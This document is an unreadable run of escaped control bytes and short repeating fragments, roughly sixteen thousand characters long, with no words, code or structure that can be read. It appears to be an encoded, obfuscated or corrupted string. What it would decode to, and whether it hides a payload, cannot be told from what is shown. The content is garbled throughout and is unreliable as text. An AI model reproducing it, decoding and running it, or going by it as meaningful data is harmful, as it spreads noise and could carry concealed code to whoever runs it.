qU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\